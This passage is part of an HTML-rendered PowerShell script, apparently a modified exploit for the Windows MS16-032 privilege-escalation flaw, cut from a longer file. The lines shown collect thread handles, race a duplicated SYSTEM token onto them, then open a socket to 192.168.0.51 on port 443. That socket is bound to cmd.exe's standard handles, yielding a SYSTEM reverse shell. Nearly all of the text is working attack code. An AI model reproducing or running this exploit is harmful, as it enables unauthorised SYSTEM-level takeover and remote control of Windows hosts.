          <td id="file-modified-ms16-032-ps1-LC336" class="blob-code blob-code-inner js-file-line">	}</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L337" class="blob-num js-line-number js-blob-rnum" data-line-number="337"></td>
          <td id="file-modified-ms16-032-ps1-LC337" class="blob-code blob-code-inner js-file-line">	</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L338" class="blob-num js-line-number js-blob-rnum" data-line-number="338"></td>
          <td id="file-modified-ms16-032-ps1-LC338" class="blob-code blob-code-inner js-file-line">	# Create array for Threads &amp; TID&#39;s</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L339" class="blob-num js-line-number js-blob-rnum" data-line-number="339"></td>
          <td id="file-modified-ms16-032-ps1-LC339" class="blob-code blob-code-inner js-file-line">	$ThreadArray = @()</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L340" class="blob-num js-line-number js-blob-rnum" data-line-number="340"></td>
          <td id="file-modified-ms16-032-ps1-LC340" class="blob-code blob-code-inner js-file-line">	$TidArray = @()</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L341" class="blob-num js-line-number js-blob-rnum" data-line-number="341"></td>
          <td id="file-modified-ms16-032-ps1-LC341" class="blob-code blob-code-inner js-file-line">	</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L342" class="blob-num js-line-number js-blob-rnum" data-line-number="342"></td>
          <td id="file-modified-ms16-032-ps1-LC342" class="blob-code blob-code-inner js-file-line">	echo &quot;[&gt;] Duplicating CreateProcessWithLogonW handles..&quot;</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L343" class="blob-num js-line-number js-blob-rnum" data-line-number="343"></td>
          <td id="file-modified-ms16-032-ps1-LC343" class="blob-code blob-code-inner js-file-line">	# Loop Get-ThreadHandle and collect thread handles with a valid TID</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L344" class="blob-num js-line-number js-blob-rnum" data-line-number="344"></td>
          <td id="file-modified-ms16-032-ps1-LC344" class="blob-code blob-code-inner js-file-line">	for ($i=0; $i -lt 500; $i++) {</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L345" class="blob-num js-line-number js-blob-rnum" data-line-number="345"></td>
          <td id="file-modified-ms16-032-ps1-LC345" class="blob-code blob-code-inner js-file-line">		$hThread = Get-ThreadHandle</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L346" class="blob-num js-line-number js-blob-rnum" data-line-number="346"></td>
          <td id="file-modified-ms16-032-ps1-LC346" class="blob-code blob-code-inner js-file-line">		$hThreadID = [Kernel32]::GetThreadId($hThread)</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L347" class="blob-num js-line-number js-blob-rnum" data-line-number="347"></td>
          <td id="file-modified-ms16-032-ps1-LC347" class="blob-code blob-code-inner js-file-line">		# Bit hacky/lazy, filters on uniq/valid TID&#39;s to create $ThreadArray</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L348" class="blob-num js-line-number js-blob-rnum" data-line-number="348"></td>
          <td id="file-modified-ms16-032-ps1-LC348" class="blob-code blob-code-inner js-file-line">		if ($TidArray -notcontains $hThreadID) {</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L349" class="blob-num js-line-number js-blob-rnum" data-line-number="349"></td>
          <td id="file-modified-ms16-032-ps1-LC349" class="blob-code blob-code-inner js-file-line">			$TidArray += $hThreadID</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L350" class="blob-num js-line-number js-blob-rnum" data-line-number="350"></td>
          <td id="file-modified-ms16-032-ps1-LC350" class="blob-code blob-code-inner js-file-line">			if ($hThread -ne 0) {</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L351" class="blob-num js-line-number js-blob-rnum" data-line-number="351"></td>
          <td id="file-modified-ms16-032-ps1-LC351" class="blob-code blob-code-inner js-file-line">				$ThreadArray += $hThread # This is what we need!</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L352" class="blob-num js-line-number js-blob-rnum" data-line-number="352"></td>
          <td id="file-modified-ms16-032-ps1-LC352" class="blob-code blob-code-inner js-file-line">			}</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L353" class="blob-num js-line-number js-blob-rnum" data-line-number="353"></td>
          <td id="file-modified-ms16-032-ps1-LC353" class="blob-code blob-code-inner js-file-line">		}</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L354" class="blob-num js-line-number js-blob-rnum" data-line-number="354"></td>
          <td id="file-modified-ms16-032-ps1-LC354" class="blob-code blob-code-inner js-file-line">	}</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L355" class="blob-num js-line-number js-blob-rnum" data-line-number="355"></td>
          <td id="file-modified-ms16-032-ps1-LC355" class="blob-code blob-code-inner js-file-line">	</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L356" class="blob-num js-line-number js-blob-rnum" data-line-number="356"></td>
          <td id="file-modified-ms16-032-ps1-LC356" class="blob-code blob-code-inner js-file-line">	if ($($ThreadArray.length) -eq 0) {</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L357" class="blob-num js-line-number js-blob-rnum" data-line-number="357"></td>
          <td id="file-modified-ms16-032-ps1-LC357" class="blob-code blob-code-inner js-file-line">		echo &quot;[!] No valid thread handles were captured, exiting!&quot;</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L358" class="blob-num js-line-number js-blob-rnum" data-line-number="358"></td>
          <td id="file-modified-ms16-032-ps1-LC358" class="blob-code blob-code-inner js-file-line">		Return</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L359" class="blob-num js-line-number js-blob-rnum" data-line-number="359"></td>
          <td id="file-modified-ms16-032-ps1-LC359" class="blob-code blob-code-inner js-file-line">	} else {</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L360" class="blob-num js-line-number js-blob-rnum" data-line-number="360"></td>
          <td id="file-modified-ms16-032-ps1-LC360" class="blob-code blob-code-inner js-file-line">		echo &quot;[?] Done, got $($ThreadArray.length) thread handle(s)!&quot;</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L361" class="blob-num js-line-number js-blob-rnum" data-line-number="361"></td>
          <td id="file-modified-ms16-032-ps1-LC361" class="blob-code blob-code-inner js-file-line">		echo &quot;`n[?] Thread handle list:&quot;</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L362" class="blob-num js-line-number js-blob-rnum" data-line-number="362"></td>
          <td id="file-modified-ms16-032-ps1-LC362" class="blob-code blob-code-inner js-file-line">		$ThreadArray</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L363" class="blob-num js-line-number js-blob-rnum" data-line-number="363"></td>
          <td id="file-modified-ms16-032-ps1-LC363" class="blob-code blob-code-inner js-file-line">	}</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L364" class="blob-num js-line-number js-blob-rnum" data-line-number="364"></td>
          <td id="file-modified-ms16-032-ps1-LC364" class="blob-code blob-code-inner js-file-line">	</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L365" class="blob-num js-line-number js-blob-rnum" data-line-number="365"></td>
          <td id="file-modified-ms16-032-ps1-LC365" class="blob-code blob-code-inner js-file-line">	echo &quot;`n[*] Sniffing out privileged impersonation token..&quot;</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L366" class="blob-num js-line-number js-blob-rnum" data-line-number="366"></td>
          <td id="file-modified-ms16-032-ps1-LC366" class="blob-code blob-code-inner js-file-line">	foreach ($Thread in $ThreadArray){</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L367" class="blob-num js-line-number js-blob-rnum" data-line-number="367"></td>
          <td id="file-modified-ms16-032-ps1-LC367" class="blob-code blob-code-inner js-file-line">	</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L368" class="blob-num js-line-number js-blob-rnum" data-line-number="368"></td>
          <td id="file-modified-ms16-032-ps1-LC368" class="blob-code blob-code-inner js-file-line">		# Get handle to SYSTEM access token</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L369" class="blob-num js-line-number js-blob-rnum" data-line-number="369"></td>
          <td id="file-modified-ms16-032-ps1-LC369" class="blob-code blob-code-inner js-file-line">		Get-SystemToken</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L370" class="blob-num js-line-number js-blob-rnum" data-line-number="370"></td>
          <td id="file-modified-ms16-032-ps1-LC370" class="blob-code blob-code-inner js-file-line">		</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L371" class="blob-num js-line-number js-blob-rnum" data-line-number="371"></td>
          <td id="file-modified-ms16-032-ps1-LC371" class="blob-code blob-code-inner js-file-line">		echo &quot;`n[*] Sniffing out SYSTEM shell..&quot;</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L372" class="blob-num js-line-number js-blob-rnum" data-line-number="372"></td>
          <td id="file-modified-ms16-032-ps1-LC372" class="blob-code blob-code-inner js-file-line">		echo &quot;`n[&gt;] Duplicating SYSTEM token&quot;</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L373" class="blob-num js-line-number js-blob-rnum" data-line-number="373"></td>
          <td id="file-modified-ms16-032-ps1-LC373" class="blob-code blob-code-inner js-file-line">		$hDuplicateTokenHandle = [IntPtr]::Zero</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L374" class="blob-num js-line-number js-blob-rnum" data-line-number="374"></td>
          <td id="file-modified-ms16-032-ps1-LC374" class="blob-code blob-code-inner js-file-line">		$CallResult = [Advapi32]::DuplicateToken($SysTokenHandle, 2, [ref]$hDuplicateTokenHandle)</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L375" class="blob-num js-line-number js-blob-rnum" data-line-number="375"></td>
          <td id="file-modified-ms16-032-ps1-LC375" class="blob-code blob-code-inner js-file-line">		</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L376" class="blob-num js-line-number js-blob-rnum" data-line-number="376"></td>
          <td id="file-modified-ms16-032-ps1-LC376" class="blob-code blob-code-inner js-file-line">		# Simple PS runspace definition</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L377" class="blob-num js-line-number js-blob-rnum" data-line-number="377"></td>
          <td id="file-modified-ms16-032-ps1-LC377" class="blob-code blob-code-inner js-file-line">		echo &quot;[&gt;] Starting token race&quot;</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L378" class="blob-num js-line-number js-blob-rnum" data-line-number="378"></td>
          <td id="file-modified-ms16-032-ps1-LC378" class="blob-code blob-code-inner js-file-line">		$Runspace = [runspacefactory]::CreateRunspace()</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L379" class="blob-num js-line-number js-blob-rnum" data-line-number="379"></td>
          <td id="file-modified-ms16-032-ps1-LC379" class="blob-code blob-code-inner js-file-line">		$StartTokenRace = [powershell]::Create()</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L380" class="blob-num js-line-number js-blob-rnum" data-line-number="380"></td>
          <td id="file-modified-ms16-032-ps1-LC380" class="blob-code blob-code-inner js-file-line">		$StartTokenRace.runspace = $Runspace</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L381" class="blob-num js-line-number js-blob-rnum" data-line-number="381"></td>
          <td id="file-modified-ms16-032-ps1-LC381" class="blob-code blob-code-inner js-file-line">		$Runspace.Open()</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L382" class="blob-num js-line-number js-blob-rnum" data-line-number="382"></td>
          <td id="file-modified-ms16-032-ps1-LC382" class="blob-code blob-code-inner js-file-line">		[void]$StartTokenRace.AddScript({</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L383" class="blob-num js-line-number js-blob-rnum" data-line-number="383"></td>
          <td id="file-modified-ms16-032-ps1-LC383" class="blob-code blob-code-inner js-file-line">			Param ($Thread, $hDuplicateTokenHandle)</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L384" class="blob-num js-line-number js-blob-rnum" data-line-number="384"></td>
          <td id="file-modified-ms16-032-ps1-LC384" class="blob-code blob-code-inner js-file-line">			while ($true) {</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L385" class="blob-num js-line-number js-blob-rnum" data-line-number="385"></td>
          <td id="file-modified-ms16-032-ps1-LC385" class="blob-code blob-code-inner js-file-line">				$CallResult = [Advapi32]::SetThreadToken([ref]$Thread, $hDuplicateTokenHandle)</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L386" class="blob-num js-line-number js-blob-rnum" data-line-number="386"></td>
          <td id="file-modified-ms16-032-ps1-LC386" class="blob-code blob-code-inner js-file-line">			}</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L387" class="blob-num js-line-number js-blob-rnum" data-line-number="387"></td>
          <td id="file-modified-ms16-032-ps1-LC387" class="blob-code blob-code-inner js-file-line">		}).AddArgument($Thread).AddArgument($hDuplicateTokenHandle)</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L388" class="blob-num js-line-number js-blob-rnum" data-line-number="388"></td>
          <td id="file-modified-ms16-032-ps1-LC388" class="blob-code blob-code-inner js-file-line">		$AscObj = $StartTokenRace.BeginInvoke()</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L389" class="blob-num js-line-number js-blob-rnum" data-line-number="389"></td>
          <td id="file-modified-ms16-032-ps1-LC389" class="blob-code blob-code-inner js-file-line">		</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L390" class="blob-num js-line-number js-blob-rnum" data-line-number="390"></td>
          <td id="file-modified-ms16-032-ps1-LC390" class="blob-code blob-code-inner js-file-line">		echo &quot;[&gt;] Starting process race&quot;</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L391" class="blob-num js-line-number js-blob-rnum" data-line-number="391"></td>
          <td id="file-modified-ms16-032-ps1-LC391" class="blob-code blob-code-inner js-file-line">		# Adding a timeout (10 seconds) here to safeguard from edge-cases</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L392" class="blob-num js-line-number js-blob-rnum" data-line-number="392"></td>
          <td id="file-modified-ms16-032-ps1-LC392" class="blob-code blob-code-inner js-file-line">		$SafeGuard = [diagnostics.stopwatch]::StartNew()</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L393" class="blob-num js-line-number js-blob-rnum" data-line-number="393"></td>
          <td id="file-modified-ms16-032-ps1-LC393" class="blob-code blob-code-inner js-file-line">		while ($SafeGuard.ElapsedMilliseconds -lt 10000) {</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L394" class="blob-num js-line-number js-blob-rnum" data-line-number="394"></td>
          <td id="file-modified-ms16-032-ps1-LC394" class="blob-code blob-code-inner js-file-line">
</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L395" class="blob-num js-line-number js-blob-rnum" data-line-number="395"></td>
          <td id="file-modified-ms16-032-ps1-LC395" class="blob-code blob-code-inner js-file-line">		</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L396" class="blob-num js-line-number js-blob-rnum" data-line-number="396"></td>
          <td id="file-modified-ms16-032-ps1-LC396" class="blob-code blob-code-inner js-file-line">		# ProcessInfo Struct</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L397" class="blob-num js-line-number js-blob-rnum" data-line-number="397"></td>
          <td id="file-modified-ms16-032-ps1-LC397" class="blob-code blob-code-inner js-file-line">		$ProcessInfo = New-Object PROCESS_INFORMATION</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L398" class="blob-num js-line-number js-blob-rnum" data-line-number="398"></td>
          <td id="file-modified-ms16-032-ps1-LC398" class="blob-code blob-code-inner js-file-line">		</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L399" class="blob-num js-line-number js-blob-rnum" data-line-number="399"></td>
          <td id="file-modified-ms16-032-ps1-LC399" class="blob-code blob-code-inner js-file-line">		# CreateProcessWithLogonW --&gt; lpCurrentDirectory</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L400" class="blob-num js-line-number js-blob-rnum" data-line-number="400"></td>
          <td id="file-modified-ms16-032-ps1-LC400" class="blob-code blob-code-inner js-file-line">		$GetCurrentPath = (Get-Item -Path &quot;.\&quot; -Verbose).FullName</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L401" class="blob-num js-line-number js-blob-rnum" data-line-number="401"></td>
          <td id="file-modified-ms16-032-ps1-LC401" class="blob-code blob-code-inner js-file-line">		</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L402" class="blob-num js-line-number js-blob-rnum" data-line-number="402"></td>
          <td id="file-modified-ms16-032-ps1-LC402" class="blob-code blob-code-inner js-file-line">		# WSAStartup</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L403" class="blob-num js-line-number js-blob-rnum" data-line-number="403"></td>
          <td id="file-modified-ms16-032-ps1-LC403" class="blob-code blob-code-inner js-file-line">		$w = New-Object WSAData</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L404" class="blob-num js-line-number js-blob-rnum" data-line-number="404"></td>
          <td id="file-modified-ms16-032-ps1-LC404" class="blob-code blob-code-inner js-file-line">		$t = [ws2_32]::WSAStartup(0x0202,[Ref]$w)</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L405" class="blob-num js-line-number js-blob-rnum" data-line-number="405"></td>
          <td id="file-modified-ms16-032-ps1-LC405" class="blob-code blob-code-inner js-file-line">		</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L406" class="blob-num js-line-number js-blob-rnum" data-line-number="406"></td>
          <td id="file-modified-ms16-032-ps1-LC406" class="blob-code blob-code-inner js-file-line">		#WSASocket(AF_INET,SOCK_STREAM,IPPROTO_TCP,NULL,(unsigned int)NULL,(unsigned int)NULL);</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L407" class="blob-num js-line-number js-blob-rnum" data-line-number="407"></td>
          <td id="file-modified-ms16-032-ps1-LC407" class="blob-code blob-code-inner js-file-line">		$s = [ws2_32]::WSASocket(2,1,6,0,0,0)</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L408" class="blob-num js-line-number js-blob-rnum" data-line-number="408"></td>
          <td id="file-modified-ms16-032-ps1-LC408" class="blob-code blob-code-inner js-file-line">		</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L409" class="blob-num js-line-number js-blob-rnum" data-line-number="409"></td>
          <td id="file-modified-ms16-032-ps1-LC409" class="blob-code blob-code-inner js-file-line">		# sockaddr_in Struct</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L410" class="blob-num js-line-number js-blob-rnum" data-line-number="410"></td>
          <td id="file-modified-ms16-032-ps1-LC410" class="blob-code blob-code-inner js-file-line">		$so = New-Object sockaddr_in</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L411" class="blob-num js-line-number js-blob-rnum" data-line-number="411"></td>
          <td id="file-modified-ms16-032-ps1-LC411" class="blob-code blob-code-inner js-file-line">		$so.s1 = [String]&quot;192&quot;</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L412" class="blob-num js-line-number js-blob-rnum" data-line-number="412"></td>
          <td id="file-modified-ms16-032-ps1-LC412" class="blob-code blob-code-inner js-file-line">		$so.s2 = [String]&quot;168&quot;</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L413" class="blob-num js-line-number js-blob-rnum" data-line-number="413"></td>
          <td id="file-modified-ms16-032-ps1-LC413" class="blob-code blob-code-inner js-file-line">		$so.s3 = [String]&quot;0&quot;</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L414" class="blob-num js-line-number js-blob-rnum" data-line-number="414"></td>
          <td id="file-modified-ms16-032-ps1-LC414" class="blob-code blob-code-inner js-file-line">		$so.s4 = [String]&quot;51&quot;</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L415" class="blob-num js-line-number js-blob-rnum" data-line-number="415"></td>
          <td id="file-modified-ms16-032-ps1-LC415" class="blob-code blob-code-inner js-file-line">		$so.sin_family = 2</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L416" class="blob-num js-line-number js-blob-rnum" data-line-number="416"></td>
          <td id="file-modified-ms16-032-ps1-LC416" class="blob-code blob-code-inner js-file-line">		$so.sin_port = [ws2_32]::htons(443)</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L417" class="blob-num js-line-number js-blob-rnum" data-line-number="417"></td>
          <td id="file-modified-ms16-032-ps1-LC417" class="blob-code blob-code-inner js-file-line">		</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L418" class="blob-num js-line-number js-blob-rnum" data-line-number="418"></td>
          <td id="file-modified-ms16-032-ps1-LC418" class="blob-code blob-code-inner js-file-line">		# StartupInfo Struct</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L419" class="blob-num js-line-number js-blob-rnum" data-line-number="419"></td>
          <td id="file-modified-ms16-032-ps1-LC419" class="blob-code blob-code-inner js-file-line">		$StartupInfo = New-Object STARTUPINFO</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L420" class="blob-num js-line-number js-blob-rnum" data-line-number="420"></td>
          <td id="file-modified-ms16-032-ps1-LC420" class="blob-code blob-code-inner js-file-line">		$StartupInfo.dwFlags = 0x00000100 # STARTF_USESTDHANDLES</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L421" class="blob-num js-line-number js-blob-rnum" data-line-number="421"></td>
          <td id="file-modified-ms16-032-ps1-LC421" class="blob-code blob-code-inner js-file-line">		$StartupInfo.hStdInput = $s</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L422" class="blob-num js-line-number js-blob-rnum" data-line-number="422"></td>
          <td id="file-modified-ms16-032-ps1-LC422" class="blob-code blob-code-inner js-file-line">		$StartupInfo.hStdOutput = $s</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L423" class="blob-num js-line-number js-blob-rnum" data-line-number="423"></td>
          <td id="file-modified-ms16-032-ps1-LC423" class="blob-code blob-code-inner js-file-line">		$StartupInfo.hStdError = $s</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L424" class="blob-num js-line-number js-blob-rnum" data-line-number="424"></td>
          <td id="file-modified-ms16-032-ps1-LC424" class="blob-code blob-code-inner js-file-line">		$StartupInfo.cb = [System.Runtime.InteropServices.Marshal]::SizeOf($StartupInfo) # Struct Size</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L425" class="blob-num js-line-number js-blob-rnum" data-line-number="425"></td>
          <td id="file-modified-ms16-032-ps1-LC425" class="blob-code blob-code-inner js-file-line">		</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L426" class="blob-num js-line-number js-blob-rnum" data-line-number="426"></td>
          <td id="file-modified-ms16-032-ps1-LC426" class="blob-code blob-code-inner js-file-line">		#WSAConnect connect to socket on specified IP and Port</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L427" class="blob-num js-line-number js-blob-rnum" data-line-number="427"></td>
          <td id="file-modified-ms16-032-ps1-LC427" class="blob-code blob-code-inner js-file-line">		$size = [System.Runtime.InteropServices.Marshal]::SizeOf($so)</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L428" class="blob-num js-line-number js-blob-rnum" data-line-number="428"></td>
          <td id="file-modified-ms16-032-ps1-LC428" class="blob-code blob-code-inner js-file-line">		[ws2_32]::WSAConnect($s,[Ref]$so,$size,0,0,0,0)</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L429" class="blob-num js-line-number js-blob-rnum" data-line-number="429"></td>
          <td id="file-modified-ms16-032-ps1-LC429" class="blob-code blob-code-inner js-file-line">
</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L430" class="blob-num js-line-number js-blob-rnum" data-line-number="430"></td>
          <td id="file-modified-ms16-032-ps1-LC430" class="blob-code blob-code-inner js-file-line">		# LOGON_NETCREDENTIALS_ONLY / CREATE_SUSPENDED</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L431" class="blob-num js-line-number js-blob-rnum" data-line-number="431"></td>
          <td id="file-modified-ms16-032-ps1-LC431" class="blob-code blob-code-inner js-file-line">		#0x08000004 is 0x08000000 CREATE_NO_WINDOW AND 0x00000004 CREATE_SUSPENDED flags</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L432" class="blob-num js-line-number js-blob-rnum" data-line-number="432"></td>
          <td id="file-modified-ms16-032-ps1-LC432" class="blob-code blob-code-inner js-file-line">		$CallResult = [Advapi32]::CreateProcessWithLogonW(</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L433" class="blob-num js-line-number js-blob-rnum" data-line-number="433"></td>
          <td id="file-modified-ms16-032-ps1-LC433" class="blob-code blob-code-inner js-file-line">			&quot;user&quot;, &quot;domain&quot;, &quot;pass&quot;,</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L434" class="blob-num js-line-number js-blob-rnum" data-line-number="434"></td>
          <td id="file-modified-ms16-032-ps1-LC434" class="blob-code blob-code-inner js-file-line">			0x00000002, &quot;C:\Windows\System32\cmd.exe&quot;, &quot;/k&quot;,</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L435" class="blob-num js-line-number js-blob-rnum" data-line-number="435"></td>
          <td id="file-modified-ms16-032-ps1-LC435" class="blob-code blob-code-inner js-file-line">			0x08000004, $null, $GetCurrentPath, </td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L436" class="blob-num js-line-number js-blob-rnum" data-line-number="436"></td>
          <td id="file-modified-ms16-032-ps1-LC436" class="blob-code blob-code-inner js-file-line">			[ref]$StartupInfo, [ref]$ProcessInfo)</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L437" class="blob-num js-line-number js-blob-rnum" data-line-number="437"></td>
          <td id="file-modified-ms16-032-ps1-LC437" class="blob-code blob-code-inner js-file-line">			</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L438" class="blob-num js-line-number js-blob-rnum" data-line-number="438"></td>
          <td id="file-modified-ms16-032-ps1-LC438" class="blob-code blob-code-inner js-file-line">		$hTokenHandle = [IntPtr]::Zero</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L439" class="blob-num js-line-number js-blob-rnum" data-line-number="439"></td>
          <td id="file-modified-ms16-032-ps1-LC439" class="blob-code blob-code-inner js-file-line">		$CallResult = [Advapi32]::OpenProcessToken($ProcessInfo.hProcess, 0x28, [ref]$hTokenHandle)</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L440" class="blob-num js-line-number js-blob-rnum" data-line-number="440"></td>
          <td id="file-modified-ms16-032-ps1-LC440" class="blob-code blob-code-inner js-file-line">		# If we can&#39;t open the process token it&#39;s a SYSTEM shell!</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L441" class="blob-num js-line-number js-blob-rnum" data-line-number="441"></td>
          <td id="file-modified-ms16-032-ps1-LC441" class="blob-code blob-code-inner js-file-line">		if (!$CallResult) {</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L442" class="blob-num js-line-number js-blob-rnum" data-line-number="442"></td>
          <td id="file-modified-ms16-032-ps1-LC442" class="blob-code blob-code-inner js-file-line">			echo &quot;[!] Holy handle leak Batman, we have a SYSTEM shell!!`n&quot;</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L443" class="blob-num js-line-number js-blob-rnum" data-line-number="443"></td>
          <td id="file-modified-ms16-032-ps1-LC443" class="blob-code blob-code-inner js-file-line">			$CallResult = [Kernel32]::ResumeThread($ProcessInfo.hThread)</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L444" class="blob-num js-line-number js-blob-rnum" data-line-number="444"></td>
          <td id="file-modified-ms16-032-ps1-LC444" class="blob-code blob-code-inner js-file-line">			$StartTokenRace.Stop()</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L445" class="blob-num js-line-number js-blob-rnum" data-line-number="445"></td>
          <td id="file-modified-ms16-032-ps1-LC445" class="blob-code blob-code-inner js-file-line">			$SafeGuard.Stop()</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L446" class="blob-num js-line-number js-blob-rnum" data-line-number="446"></td>
          <td id="file-modified-ms16-032-ps1-LC446" class="blob-code blob-code-inner js-file-line">			Return</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L447" class="blob-num js-line-number js-blob-rnum" data-line-number="447"></td>
          <td id="file-modified-ms16-032-ps1-LC447" class="blob-code blob-code-inner js-file-line">		}</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L448" class="blob-num js-line-number js-blob-rnum" data-line-number="448"></td>
          <td id="file-modified-ms16-032-ps1-LC448" class="blob-code blob-code-inner js-file-line">			</td>
        </tr>
        <tr>
          <td id="file-modified-ms16-032-ps1-L449" class="blob-num js-line-number js-blob-rnum" data-line-number="449"></td>
